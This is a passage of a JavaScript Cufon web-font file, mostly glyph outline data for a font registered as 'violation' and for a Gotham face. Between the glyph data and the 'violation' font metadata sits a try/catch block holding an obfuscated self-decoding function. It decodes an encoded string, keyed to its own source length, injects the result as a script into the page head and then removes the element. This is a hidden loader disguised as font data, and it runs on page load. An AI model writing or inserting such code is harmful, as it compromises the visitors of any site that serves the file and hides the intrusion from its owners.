"w":184},{"d":"72,-26v15,57,77,-8,123,11v-26,15,-70,38,-103,42v-24,-2,-29,-14,-50,-30r-51,5r-6,-17r55,-17v-9,-49,24,-94,73,-99v25,-3,43,14,36,41v-9,34,-38,59,-77,64xm124,-82v11,-21,-13,-30,-31,-17v-7,5,-17,16,-30,30r3,23v28,-9,37,-14,58,-36"},{"d":"148,-87v27,7,31,10,8,19r-27,-4v-31,36,-63,73,-124,65v-6,-55,29,-83,45,-129r44,-124r21,-9v-22,38,-36,84,-39,132v33,-9,58,12,59,46v2,1,6,2,13,4xm51,-44v31,3,74,-36,40,-56v-15,10,-30,21,-47,29","w":137},{"d":"114,-76v0,20,-108,48,-64,79v23,3,60,-12,86,-19r15,9v-22,14,-65,22,-101,24v-20,1,-46,-10,-44,-27v5,-31,48,-41,78,-62v-32,-1,-49,15,-80,9r-8,-12v32,-17,90,-32,118,-1","w":135},{"d":"27,-112v-13,1,-31,-23,-7,-23v18,-4,22,22,7,23xm27,-9v0,11,-9,48,-25,34v5,-14,7,-23,7,-27v2,-9,-13,-20,3,-20v10,0,15,5,15,13","w":53},{"d":"23,-250v4,-12,35,-1,31,11r12,26v40,92,57,121,108,182r-7,16v-71,-86,-107,-135,-144,-235","w":200},{"d":"183,40v-5,1,-37,39,-50,38v-43,-5,-71,-41,-102,-65v-55,-43,-30,-154,28,-175v25,-27,74,-58,118,-27v29,20,52,49,75,75v20,23,13,46,14,82v-6,7,-18,35,-39,32v-37,6,-51,-1,-61,-23v-19,9,-35,29,-59,31v-39,2,-60,-53,-28,-78v10,-8,57,-46,81,-45v25,1,56,22,35,46r-9,30v4,21,34,25,54,15v26,-52,-28,-114,-52,-134v-35,-30,-76,-32,-109,0v-7,7,-27,12,-33,23v-17,29,-25,41,-25,81v1,81,90,136,162,94xm147,-42r0,-18v-20,0,-40,11,-46,29r16,10","w":277},{"d":"82,-15v29,-16,48,-44,44,-90v14,14,37,27,68,23v44,-6,21,13,12,28r-54,-2v-10,15,-17,41,-31,49v-28,16,-72,31,-86,-13v-4,-4,-13,-34,-31,-39v-22,-15,10,-35,24,-40v7,0,17,10,22,17v0,21,4,40,12,57","w":193},{"d":"71,-248v-2,5,-8,50,-24,36v11,-20,14,-24,6,-40v2,-5,19,-7,18,4xm39,-248v-3,10,-11,54,-21,36v8,-7,13,-15,4,-26v-4,-4,6,-20,11,-18v4,-2,6,4,6,8","w":86},{"d":"25,-256v-16,3,5,45,9,49v14,-6,-15,-18,2,-31v4,-4,-6,-20,-11,-18","w":53},{"d":"255,-63v-8,1,-16,-7,-16,-14v17,-28,58,13,98,2r-1,17r-57,4v1,3,2,6,2,9v-7,17,-42,51,-72,46v-25,1,-66,-23,-77,-59v-10,35,-43,57,-83,63v-28,-20,-34,-31,-42,-66v2,-16,27,-34,25,-44r26,-7r8,17v-5,13,-32,33,-18,54v-2,10,-8,22,9,20v48,-7,60,-53,83,-89r19,2v-7,45,11,86,53,86v19,0,51,-20,43,-41","w":305},{"d":"236,-90v15,-27,45,6,59,15r38,4r0,16r-54,-1v6,23,-15,28,-24,41v-35,30,-96,16,-113,-28v1,-5,1,-7,0,-13v-7,24,-53,56,-93,61v-3,0,-9,-21,-14,-20v-12,3,-25,14,-37,11v2,-19,23,-28,29,-48v5,-15,18,-54,31,-67r14,17v-7,12,-28,49,-27,74v6,15,35,1,41,-6v35,-20,46,-43,64,-74r19,2v-7,30,5,44,10,70v24,32,94,1,73,-40v-8,1,-16,-7,-16,-14","w":305},{"d":"-23,-12v32,-18,51,-44,77,-71v-2,-82,23,-136,69,-176v5,-9,37,-22,52,-22v44,9,44,90,15,123v-31,36,-73,53,-107,83v-16,22,-4,54,26,54v22,-1,25,-2,41,-10r15,13v-13,3,-41,22,-66,20v-21,-2,-45,-20,-44,-44v-19,16,-31,33,-60,42xm178,-171v22,-25,25,-93,-20,-90v-36,23,-68,49,-72,106r-8,53v42,-18,71,-36,100,-69","w":135},{"d":"32,-348v0,-12,22,-15,40,-17v25,-3,47,45,55,69v43,127,9,306,-77,362v-9,0,-19,-15,-11,-23v43,-49,55,-101,78,-180v4,-14,4,-29,4,-44v-2,-105,-17,-155,-68,-152v-14,0,-21,-5,-21,-15","w":176},{"d":"205,-24v-19,23,-71,32,-118,38r-15,-7r3,-17v19,-9,65,-16,47,-47r-8,-17r-17,-6v-30,33,-64,63,-102,89r2,-32v35,-18,75,-58,102,-95r0,-21r22,-8v-3,50,29,76,30,124v17,-2,35,-2,54,-1","w":172},{"d":"27,-112v-13,1,-31,-23,-7,-23v18,-4,22,22,7,23xm14,-22v10,-1,34,22,7,22v-17,4,-22,-22,-7,-22","w":53},{"d":"104,2v-34,0,-54,-28,-55,-60r-55,3r8,-22r50,-9v5,-85,27,-164,110,-176v39,7,47,74,23,107v-22,31,-72,54,-102,80v-16,22,-4,54,26,54v22,-1,25,-2,41,-10r15,13v-12,3,-39,20,-61,20xm156,-150v34,-21,36,-95,-12,-92v-50,17,-59,77,-66,135r44,-16","w":135},{"d":"36,-118v42,0,83,11,96,48v-7,5,-7,-4,-11,-11v16,22,28,49,39,77r31,-16r20,14r-43,25r-10,61v18,58,10,137,-49,144v-52,-10,-88,-78,-51,-142v21,-37,29,-52,61,-71v-2,9,-14,1,-26,5v-28,-1,-75,-17,-80,-52v-5,6,-7,4,-6,-5v-4,-32,-7,-77,29,-77xm82,-76v-9,-15,-22,-16,-39,-16v-7,0,-11,8,-11,24v0,45,41,56,83,45v-8,-32,-16,-26,-33,-53xm110,198v36,0,42,-63,30,-96v-1,-22,2,-41,-2,-61v-50,0,-69,51,-69,98v0,29,12,59,41,59","w":187},{"d":"25,-172v-19,9,-38,2,-50,-10v16,-20,43,-5,50,10xm30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm98,-172v-19,8,-39,2,-50,-10v16,-19,43,-6,50,10","w":66},{"d":"51,-59v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26r35,-31v9,-2,35,-8,60,-9v30,27,74,47,130,36v2,38,-53,39,-81,27v-8,40,-32,69,-76,72v-38,2,-52,-32,-64,-59v0,-1,1,-4,2,-9xm90,-27v22,26,64,0,67,-29v0,-9,-3,-16,-8,-22r-22,-2v-3,-20,-36,-17,-36,5xm106,-195v3,10,9,48,25,34v-4,-14,-7,-23,-7,-27v-2,-8,13,-20,-2,-19v-10,0,-16,4,-16,12","w":211},{"d":"68,-36v-4,70,115,0,113,18v-3,34,-63,35,-89,45v-24,-2,-28,-14,-50,-30v1,-19,-7,-34,-6,-49v-12,-5,-48,10,-39,-17v18,-3,48,-12,56,-24v12,-17,35,-38,60,-38v25,-1,44,15,36,41v-5,19,-3,43,-26,43v-19,1,-49,-11,-60,-6xm83,-90v-3,18,33,25,42,8v8,-9,-3,-23,-13,-23v-9,2,-27,4,-29,15xm108,-185v2,-7,-13,-20,2,-20v24,-1,13,22,9,37v-3,12,-12,17,-18,10v4,-14,7,-23,7,-27","w":169},{"d":"32,-348v0,-12,22,-15,40,-17v25,-3,47,45,55,69v43,127,9,306,-77,362v-9,0,-19,-15,-11,-23v43,-49,55,-101,78,-180v4,-14,4,-29,4,-44v-2,-105,-17,-155,-68,-152v-14,0,-21,-5,-21,-15","w":176},{"d":"39,-9v-4,10,-10,48,-25,34v4,-14,7,-23,7,-27v2,-8,-13,-20,2,-20v10,0,16,5,16,13","w":53},{"d":"423,-63v-14,36,32,31,56,40v8,1,28,-10,32,-11r-9,23v-18,17,-53,4,-81,4v-26,0,-42,-18,-39,-52v-22,-2,-25,16,-38,24v-18,17,-39,32,-62,45r-29,0v12,-28,18,-66,25,-101r-13,-3v-36,21,-72,56,-89,103v-8,11,-24,13,-27,-3v18,-35,20,-69,19,-125v-32,14,-45,47,-84,48v-30,8,-61,12,-93,14r-18,-16v28,-7,95,-8,125,-23v28,-24,45,-38,79,-51v7,0,15,4,18,9r2,64r75,-56v42,-14,45,40,30,78v-2,5,-4,11,-8,20v39,-22,81,-68,124,-80v8,3,25,3,25,14v3,12,-21,34,-20,35","w":476},{"d":"139,-63v14,22,65,52,95,38v1,0,2,0,4,1r-24,24v-40,-2,-76,-9,-98,-35r-17,-3v-7,16,-17,30,-31,44r-13,0r-4,-86r-52,30r-1,-23v40,-21,59,-22,61,-85v3,-70,14,-107,46,-155v4,-23,37,-29,40,-3v0,4,-2,7,-5,10v29,79,3,161,-44,206v37,3,36,-36,69,-35v10,0,19,4,27,11v-8,31,-26,49,-53,61xm87,-130v23,-35,39,-82,32,-136v-34,37,-35,74,-32,136xm136,-90v16,-1,22,-7,27,-20v-9,-9,-29,8,-27,20","w":212},{"d":"179,-213v12,0,115,10,60,24v-23,-1,-47,-5,-69,-3r-20,57v25,8,72,11,90,30v-1,2,-1,5,-5,4v-19,1,-74,-13,-92,-9v-7,30,-19,70,-46,82v-2,0,-3,-1,-2,-5r23,-79v-13,-3,-41,-13,-48,-9v-20,49,-32,73,-36,73v-2,-5,-7,-13,-15,-14v11,-20,22,-43,32,-69v-3,-6,-42,-17,-63,-28v-1,-10,5,-8,14,-8r61,11r13,-42v-22,-8,-73,-12,-75,-31v25,-2,55,4,82,4v11,-29,-1,-55,38,-56v-4,30,-4,31,-13,60v16,1,34,9,49,5v23,-44,26,-81,37,-45r5,5v-9,17,-15,32,-20,43xm146,-189v-11,-6,-34,-10,-47,-5v-2,9,-9,26,-20,50v12,4,33,13,45,7v3,-12,10,-29,22,-52","w":250},{"d":"394,-382v12,0,19,16,11,26v-50,67,-78,140,-119,218v-22,42,-15,33,-30,99v0,26,26,10,35,4v10,0,19,5,25,15r-48,19v-37,-1,-31,-41,-28,-79v-42,44,-87,93,-167,93v-23,0,-40,-11,-49,-31v8,-96,91,-150,191,-150v20,0,37,8,52,18v30,-79,66,-152,110,-217v-1,-8,9,-15,17,-15xm247,-118v-28,-36,-111,-9,-142,8v-31,17,-49,39,-47,84v79,41,131,-36,179,-78v7,-6,10,-11,10,-14","w":277},{"d":"243,-79v0,20,-17,36,-16,56r28,-2r12,16v-55,12,-118,21,-181,28r-42,132v-13,-2,-19,-39,-10,-52r35,-109v7,-20,19,-36,19,-64v-34,28,-53,65,-105,77r-2,-23v44,-13,87,-65,134,-96r9,3r-3,32r23,-7v27,-46,99,-48,99,9xm114,-13v39,-4,97,-10,98,-54v0,-8,-2,-29,-16,-29v-9,0,-24,8,-27,16v-30,12,-51,33,-64,62","w":243},{"d":"87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm187,-8v34,21,71,-22,116,-7v-25,15,-70,38,-102,42v-22,2,-31,-27,-57,-25v-24,1,-31,-10,-38,-25v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46v-10,22,-12,49,17,51v-20,-61,15,-104,69,-113v42,-7,47,41,26,68v-9,26,-23,44,-55,50xm228,-65v14,-25,1,-54,-26,-34v-20,15,-18,13,-30,30r7,37v20,-7,38,-14,49,-33","w":274},{"d":"65,-117v34,-12,59,21,47,54v-25,28,-58,67,-108,57v-4,-52,37,-82,46,-114r27,-103r22,-7v-19,32,-32,72,-34,113xm43,-38v27,3,66,-31,35,-48v-15,10,-20,15,-40,25","w":118},{"d":"26,-90v34,-2,38,34,32,53v25,1,30,-20,53,-20v31,0,47,32,83,34v34,2,39,15,53,32v-46,1,-81,-10,-119,-31v-17,-3,-29,0,-45,7v-23,28,-55,25,-59,-11v-3,-23,-6,-45,2,-64","w":204},{"d":"16,-290v23,-40,89,-27,126,-11v5,9,19,14,15,29v-6,21,-24,40,-55,54v-33,15,-29,95,-17,129v0,8,-3,12,-11,12v-18,0,-28,-20,-29,-29v-38,-79,13,-114,65,-152v17,-12,18,-21,-8,-21v-33,0,-55,-17,-82,11xm57,-17v1,-10,13,-29,22,-27v7,0,11,4,11,12v1,11,-11,24,-24,25v-6,0,-9,-3,-9,-10","w":162},{"d":"112,-197v-20,8,-39,2,-51,-10v17,-18,43,-4,51,10xm30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18","w":66,"k":{"s":5}},{"d":"81,-52v4,25,27,20,49,25v5,0,9,-2,10,-6r31,2v-30,10,-72,64,-99,25v-17,-13,-17,-43,-24,-65r-62,16r8,-23v21,-3,43,-16,55,-32v4,-7,10,-10,19,-10v11,-1,9,23,6,34","w":99},{"d":"240,-72v10,23,3,25,-11,38r55,29r-25,13v-32,-20,-43,-32,-68,-12v-52,41,-167,40,-172,-38v10,-50,29,-80,71,-99v-41,-59,-31,-160,49,-164v64,-3,70,87,31,125r-42,41v23,43,43,72,81,93v10,-9,16,-22,31,-26xm153,-189v26,-24,40,-96,-14,-96v-67,0,-63,97,-27,134v8,-6,22,-19,41,-38xm38,-43v0,64,107,53,143,21v7,-3,14,-7,5,-12v-30,-28,-53,-52,-79,-92v-33,9,-69,49,-69,83","w":303},{"d":"52,0v5,15,38,2,36,-12v-8,-47,-127,-79,-69,-138v9,-9,24,-20,44,-14v0,25,-35,14,-32,49v2,28,32,31,46,48v8,10,37,28,36,53v-2,38,-45,42,-91,37v-9,-1,-13,-8,-13,-18v15,-5,30,-23,46,-12v-2,2,-3,5,-3,7","w":135},{"d":"31,-25v10,-1,33,22,8,23v-17,4,-24,-22,-8,-23","w":72},{"d":"36,-37v24,14,57,-12,54,-41r28,3v-11,111,-46,178,-87,261r-10,-14v32,-61,54,-127,65,-197v-18,10,-42,17,-62,18v-40,-8,-7,-64,13,-72","w":130},{"d":"51,-59v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26r35,-31v9,-2,35,-8,60,-9v30,27,74,47,130,36v2,38,-53,39,-81,27v-8,40,-32,69,-76,72v-38,2,-52,-32,-64,-59v0,-1,1,-4,2,-9xm90,-27v22,26,64,0,67,-29v0,-9,-3,-16,-8,-22r-22,-2v-3,-20,-36,-17,-36,5xm106,-178v23,-25,60,16,79,12r-1,-1v3,10,-2,14,-14,15v-17,0,-30,-6,-38,-18v-20,-9,-25,26,-44,12r-15,-16v4,-4,11,-8,20,-13","w":211}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-310-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("ITD2>OS,r5k;IZ6uvOE%xTxk]qS2DOk;]q`%r5L^DR&Qj|,=D#k@vXi-DX6?b2RtWXL@vXi-D?S@vXi-DXR@vXi-DTE@vXi-DnD2]mY-)Tb4vEcA]mY-)TY4]mY-)TS?>3t@vXi-jqD@iFZnCETmx`Io)S[WbLdXYR5]jDr>@v~0U:=?#6O^VeAgQ+;{-4%|,2q3ct8u&kPKvXi-j|`#]mY-)TY%rR42)nF#jqE@vXi-DXvc]mY-)Tbt]mY-)Tjc]mY-)TY,]mY-)TR?rE42)nFO[5e@vXi-D?D@vXi-D5`@vXi-jX:qYE42)nF?S642)nF6)242)nF?)242)nF?jR42)nF6[E42)nF6jR-{]mY-)TS=>?Dm]mY-)Tb,LR42)nF?DE42)nF?)R42)?i4)E42)nF?SE42)nF6DRE4]mY-)Tj2]mY-)Tj,]mY-)TD?~,E@vXi-D5L@vXi-j|F@vXi-j|v%]mY-)Tj%]mY-)Tj4]mY-)TbcRT+x)d2@vXi-DO`@vXi-j|U%)ZQ|>X6j]mY-)TC-xZU3Sd6@vXi-jqR@vXi-DT`@vXi-DXicxR42)nFOjR42)nF#)%L8`R42)nF?SdvI5,D6j6Vu]E4iR6-=jEv3>E2|[#4^]mY-)TRO]mY-)Tb%]mY-)T)t0d4Sd%SC@E42)nF6S#`[W,6d`6);5R42)nF#Sdx;@3FQr]bVx=xeoT#k)Z4-W5x;@Z4QW]i;>TR;D3LVoT@kj=tOoOvQ~]FV@|2u0X+eD=:=oOkgWdk~In&8v3v3]ZceW%UK[=cg]Zte>qt:]Zt2r2-;>Tk?j54V>3S,0Zcg]Zte>qt:]Zt2r2-;jqk+0Zcg]Zte>qt:v5+@oOS{>]-;I2-;r5k;j5`:>OL@oOS{>d##oq#;vTR|vZ:Q>qS:vT6{>=tV>3S,>OE+Dd#eDOk%In+eWT-uI%+eI5v>j2+e]R,k@E+e]],eIZ#U")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":164,"face":{"font-family":"violation","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 4 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"22","bbox":"-58 -382.497 511 269.634","underline-thickness":"9","underline-position":"-55.35","unicode-range":"U+0020-U+00FC"}}));

/*gotham*/
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"41,-200v-1,19,13,32,30,33v18,1,28,-14,28,-32v0,-18,-12,-32,-29,-32v-18,0,-29,14,-29,31xm18,-122r104,0r0,20r-104,0r0,-20xm125,-200v0,32,-21,55,-55,55v-33,0,-54,-22,-54,-54v0,-33,23,-55,55,-55v32,0,54,23,54,54","w":140},{"d":"109,-54v-4,48,9,70,48,76r-7,29v-55,-8,-88,-31,-81,-98v3,-33,-16,-42,-50,-40r0,-33v87,16,13,-105,90,-126v11,-4,25,-8,41,-11r7,28v-39,7,-48,27,-48,76v0,30,-14,42,-37,50v23,8,39,19,37,49","w":175},{"d":"-2,-314r39,-18r39,59r-34,0xm35,-252r44,0r0,252r-44,0r0,-252","w":114},{"d":"92,-112v-44,10,-43,82,9,79v21,0,35,-10,47,-22xm118,-221v-39,-1,-35,50,-11,68v21,-9,39,-15,40,-40v0,-16,-13,-28,-29,-28xm234,-116v-10,20,-22,40,-34,57r40,41r-33,23r-33,-34v-41,49,-163,44,-160,-40v1,-37,24,-59,54,-71v-41,-40,-17,-116,51,-116v42,0,67,23,67,61v0,38,-25,54,-55,66r43,44v10,-15,20,-31,27,-49","w":250},{"d":"141,-214v-29,0,-60,-32,-72,3r-24,-7v8,-24,14,-45,40,-45v27,0,61,31,72,-3r24,7v-8,23,-14,45,-40,45xm114,-154v-64,0,-38,94,-43,154r-44,0r0,-190r44,0r0,29v27,-54,127,-37,127,40r0,121r-44,0v-6,-58,23,-153,-40,-154","w":223},{"d":"49,-256r39,-17r38,59r-33,0xm94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211},{"d":"27,-263r44,0r0,157r79,-84r53,0r-76,77r78,113r-50,0r-57,-82r-27,28r0,54r-44,0r0,-263","w":209},{"d":"21,13r69,0r0,-231r-69,0r0,-34r111,0r0,299r-111,0r0,-34","w":163},{"d":"60,-95v0,61,76,80,107,38r26,26v-18,19,-37,33,-70,35r-24,55r-38,-15r29,-43v-43,-13,-70,-42,-73,-96v-5,-93,121,-130,175,-66r-27,29v-30,-41,-105,-24,-105,37","w":205},{"d":"57,-256r40,-17r38,59r-34,0xm60,-95v0,35,22,62,58,62v37,0,58,-25,58,-62v0,-36,-22,-61,-58,-61v-36,0,-58,24,-58,61xm220,-95v0,60,-41,99,-102,99v-61,0,-101,-38,-101,-99v0,-60,40,-99,101,-99v62,0,102,38,102,99","w":236},{"d":"102,-37r-69,0r0,-32r69,0r0,-26r-69,0r0,-32r57,0r-83,-125r51,0r66,105r66,-105r50,0r-83,125r57,0r0,32r-69,0r0,26r69,0r0,32r-69,0r0,37r-43,0r0,-37","w":246},{"d":"75,-252r30,0r55,75r-34,0r-36,-48r-37,48r-33,0","w":180},{"d":"-1,24r218,0r0,34r-218,0r0,-34","w":216},{"d":"139,-273r40,17r-44,42r-34,0xm60,-95v0,35,22,62,58,62v37,0,58,-25,58,-62v0,-36,-22,-61,-58,-61v-36,0,-58,24,-58,61xm220,-95v0,60,-41,99,-102,99v-61,0,-101,-38,-101,-99v0,-60,40,-99,101,-99v62,0,102,38,102,99","w":236},{"d":"244,-109v-2,72,-35,113,-108,113v-71,0,-108,-41,-108,-111r0,-145r45,0v7,85,-29,215,63,215v94,0,57,-130,64,-215r44,0r0,143","w":272},{"d":"98,-267r40,0r42,53r-35,0r-27,-24r-28,24r-34,0xm60,-95v0,35,22,62,58,62v37,0,58,-25,58,-62v0,-36,-22,-61,-58,-61v-36,0,-58,24,-58,61xm220,-95v0,60,-41,99,-102,99v-61,0,-101,-38,-101,-99v0,-60,40,-99,101,-99v62,0,102,38,102,99","w":236},{"d":"128,-273r39,18r-44,41r-33,0xm152,-30v-25,55,-127,39,-127,-39r0,-121r44,0v6,58,-23,153,40,154v64,0,38,-94,43,-154r44,0r0,190r-44,0r0,-30","w":223},{"d":"257,-35v-26,21,-58,39,-105,39v-82,-2,-127,-50,-131,-130v-7,-117,144,-168,227,-96r-28,33v-18,-15,-38,-27,-71,-27v-50,0,-78,37,-81,90v-5,80,90,113,146,71r0,-47r-64,0r0,-39r107,0r0,106","w":282},{"d":"68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,42,-19,77,-43,99r63,61r0,3r-65,0r-42,-40v-94,28,-180,-29,-177,-122v2,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"73,3v2,45,-31,62,-76,54r0,-35v19,4,33,-2,33,-22r0,-190r43,0r0,193xm28,-261r47,0r0,42r-47,0r0,-42","w":102},{"d":"24,-135r48,0r0,49r-48,0r0,-49","w":96},{"d":"94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211},{"d":"252,-40v-23,23,-50,43,-95,44r-23,55r-38,-15r28,-42v-60,-14,-99,-56,-103,-128v-7,-119,151,-169,229,-91r-29,33v-19,-16,-38,-32,-70,-32v-53,0,-83,37,-83,90v0,53,31,90,83,90v34,0,52,-16,72,-33","w":265},{"d":"91,-314r39,-18r38,59r-33,0xm68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,80,-51,131,-132,131v-81,0,-132,-51,-132,-130v0,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"157,-87v-86,-17,-15,106,-91,127v-11,4,-24,8,-40,11r-8,-29v39,-6,48,-27,48,-76v0,-30,15,-41,38,-49v-32,-8,-40,-33,-37,-76v2,-34,-20,-42,-49,-50r8,-28v54,9,87,28,81,98v-3,32,16,41,50,39r0,33","w":175},{"d":"60,-257r44,0r0,43r-44,0r0,-43xm132,-257r44,0r0,43r-44,0r0,-43xm60,-95v0,35,22,62,58,62v37,0,58,-25,58,-62v0,-36,-22,-61,-58,-61v-36,0,-58,24,-58,61xm220,-95v0,60,-41,99,-102,99v-61,0,-101,-38,-101,-99v0,-60,40,-99,101,-99v62,0,102,38,102,99","w":236},{"d":"117,-86v-28,0,-61,-32,-72,4r-24,-8v8,-24,14,-45,41,-45v26,0,60,32,71,-3r24,7v-8,24,-14,45,-40,45","w":178},{"d":"60,-132v6,24,52,28,80,32v14,2,29,-7,27,-20v-3,-25,-52,-28,-79,-32v-14,-2,-27,7,-28,20xm168,-84v44,29,7,94,-51,88v-38,-4,-64,-14,-83,-35r25,-24v16,13,32,23,58,25v24,2,40,-20,19,-31v-38,-20,-115,-11,-115,-65v0,-25,17,-37,38,-42v-42,-30,-7,-88,51,-88v38,0,65,14,83,35r-25,24v-15,-13,-31,-23,-57,-25v-25,-2,-41,20,-20,31v38,21,116,11,116,65v0,25,-18,37,-39,42","w":227},{"d":"81,-96r-68,-94r48,0r44,63r44,-63r46,0r-67,92r70,98r-48,0r-46,-67r-47,67r-46,0","w":208},{"d":"28,-248r124,0r0,32r-124,0r0,-32","w":180},{"d":"131,-223v-24,-11,-59,-5,-51,34r50,0r0,36r-49,0r0,153r-44,0r0,-153r-24,0r0,-36r24,0v-9,-63,41,-88,94,-71r0,37","w":135},{"d":"78,-315r45,0r0,42r-45,0r0,-42xm150,-315r44,0r0,42r-44,0r0,-42xm244,-109v-2,72,-35,113,-108,113v-71,0,-108,-41,-108,-111r0,-145r45,0v7,85,-29,215,63,215v94,0,57,-130,64,-215r44,0r0,143","w":272},{"d":"125,-105v64,20,38,117,-32,109v-32,-4,-60,-13,-81,-29r19,-29v17,13,38,20,63,23v25,3,40,-26,16,-37v-35,-15,-88,-16,-89,-67v-2,-68,96,-69,138,-37r-18,31v-15,-10,-33,-16,-53,-18v-24,-2,-38,28,-14,36","w":180},{"d":"154,-287r38,0r-163,333r-38,0","w":187},{"d":"122,-325r40,0r42,52r-34,0r-28,-24r-28,24r-34,0xm185,-100r-44,-101r-43,101r87,0xm122,-254r41,0r111,254r-47,0r-26,-61r-119,0r-26,61r-45,0","w":284},{"d":"11,-252r49,0r76,194r75,-194r48,0r-105,254r-38,0","w":270},{"d":"85,-267r41,0r41,53r-34,0r-28,-24r-28,24r-33,0xm94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211},{"d":"84,-315r45,0r0,42r-45,0r0,-42xm156,-315r44,0r0,42r-44,0r0,-42xm185,-100r-44,-101r-43,101r87,0xm122,-254r41,0r111,254r-47,0r-26,-61r-119,0r-26,61r-45,0","w":284},{"d":"138,-148v-74,-3,-69,75,-67,148r-44,0r0,-190r44,0r0,43v11,-26,31,-49,67,-47r0,46","w":148},{"d":"173,-86v12,98,-124,116,-165,49r29,-30v13,16,25,30,50,30v27,0,40,-19,40,-50r0,-165r46,0r0,166","w":201},{"d":"91,-267r41,0r42,53r-35,0r-28,-24r-27,24r-34,0xm152,-30v-25,55,-127,39,-127,-39r0,-121r44,0v6,58,-23,153,40,154v64,0,38,-94,43,-154r44,0r0,190r-44,0r0,-30","w":223},{"d":"116,-325r41,0r41,52r-34,0r-28,-24r-28,24r-33,0xm244,-109v-2,72,-35,113,-108,113v-71,0,-108,-41,-108,-111r0,-145r45,0v7,85,-29,215,63,215v94,0,57,-130,64,-215r44,0r0,143","w":272},{"d":"67,-315r44,0r0,42r-44,0r0,-42xm139,-315r44,0r0,42r-44,0r0,-42xm32,-252r187,0r0,40r-142,0r0,65r126,0r0,40r-126,0r0,67r144,0r0,40r-189,0r0,-252"},{"d":"79,-312r39,-18r39,59r-34,0xm244,-109v-2,72,-35,113,-108,113v-71,0,-108,-41,-108,-111r0,-145r45,0v7,85,-29,215,63,215v94,0,57,-130,64,-215r44,0r0,143","w":272},{"d":"35,-252r44,0r0,252r-44,0r0,-252","w":114},{"d":"183,-127v0,-50,-55,-46,-106,-45r0,91v52,3,106,1,106,-46xm228,-129v0,77,-67,93,-151,87r0,42r-45,0r0,-252r45,0r0,40v82,-5,151,7,151,83","w":242},{"d":"181,-273v-28,0,-61,-32,-72,4r-24,-7v8,-24,13,-45,40,-45v28,0,61,32,72,-4r24,7v-8,23,-13,45,-40,45xm68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,80,-51,131,-132,131v-81,0,-132,-51,-132,-130v0,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"58,-58v0,46,75,29,92,5v-4,-7,-7,-18,-7,-28v-28,-9,-85,-13,-85,23xm283,-108v1,-42,-51,-66,-82,-37v-9,9,-14,22,-16,37r98,0xm31,-177v37,-22,119,-25,138,15v15,-18,36,-32,67,-32v63,0,93,49,89,114r-139,0v2,54,78,62,106,26r26,23v-26,44,-124,46,-152,3v-35,41,-150,50,-152,-27v-2,-63,77,-73,129,-55v7,-52,-67,-51,-100,-32","w":342},{"d":"36,15v20,12,47,8,53,-15r-80,-190r47,0r54,141r49,-141r45,0r-75,195v-9,45,-62,70,-108,42","w":214},{"d":"89,-267r40,0r42,53r-35,0r-27,-24r-28,24r-34,0xm158,-108v0,-42,-51,-66,-82,-37v-9,9,-14,22,-16,37r98,0xm192,-31v-17,21,-41,36,-78,35v-60,-2,-97,-37,-97,-99v0,-59,34,-99,93,-99v64,0,94,49,90,114r-140,0v2,53,79,62,107,26","w":217},{"d":"68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,42,-19,77,-43,99r63,61r0,3r-65,0r-42,-40v-94,28,-180,-29,-177,-122v2,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"152,-30v-25,55,-127,39,-127,-39r0,-121r44,0v6,58,-23,153,40,154v64,0,38,-94,43,-154r44,0r0,190r-44,0r0,-30","w":223},{"d":"133,-325r40,0r42,52r-35,0r-27,-24r-28,24r-34,0xm68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,8